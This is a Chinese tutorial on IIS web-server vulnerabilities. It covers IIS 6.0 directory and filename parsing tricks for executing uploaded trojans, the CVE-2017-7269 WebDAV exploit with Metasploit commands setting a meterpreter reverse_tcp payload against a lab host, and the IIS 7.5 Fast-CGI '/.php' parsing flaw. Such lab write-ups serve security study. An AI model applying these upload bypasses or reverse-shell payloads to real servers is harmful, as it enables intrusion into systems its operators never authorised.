目录

IIS介绍

iis是Internet Information Services的缩写,意为互联网信息服务,是由微软公司提供的基于运行Microsoft Windows的互联网基本服务

IIS6.0 版本

目录解析漏洞



对于名字为.asp后缀的文件夹,IIS会将该文件夹内部的文件都解析为.asp文件来执行。

即构造名字为a.asp的目录,目录中的1.txt会作为asp文件执行。

文件名解析漏洞

对于名字为'a.asp;.jpg'文件,IIS并非以最后一个后缀名来判断格式,故会将其解析为asp文件并执行。

即上传木马的后缀名为'.asp;.jpg'就可以被服务器执行。

远程代码执行漏洞 cve_2017_7269

漏洞描述

IIS 6.0默认不开启WebDAV,一旦开启了WebDAV支持,安装了IIS6.0的服务器将可能受到该漏洞的威胁,远程攻击者通过以“if:<http://"开头的长header PROPFIND请求,执行任意代码。

POC 说明

- cve_2017_7269 .rb

- 此文件在我的资源中可以找到,或者私信我,我发给你!

- 此处给出的该漏洞的exploit,用户需要结合Kali 中的Metasploit使用!放到kali路径为:/usr/share/metasploit-framework/modules/exploits/windows/iis/

漏洞利用

1.打开windows 2003 开启WebDAV

2.打开kali,将我们的poc文件放到指定位置,利用msf完成本次任务!

- use expolit/windows/iis/cve_2017_7269

- set payload windows/meterpreter/reverse_tcp

- set rhost 192.168.31.130

- run

3.由于我的windows server 2003 攻击过多,无法演示,以后会补上!

IIS7.5版本

IIS解析漏洞

漏洞原理

IIS7/7.5在Fast-CGI运行模式下,在某文件路径下(/x.jpg)后面加上’/.php’,则会以php文件格式解析该图片

实验环境搭建

- Windows sever 2008 IIS7.5

- Php7.3 下载地址:https://windows.php.net/downloads/releases/php-7.3.27-Win32-VC15-x64.zip

漏洞复现

1.首先在网站根目录下有一个1.jpg图片,其内容为’<?php phpinfo(); ?>’,我们正常访问它 http://localhost/1.jpg

2.然后我们访问 http://localhost/1.jpg/.php ,可以看到以php文件格式解析该图片,执行phpinfo。

1370

1370

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?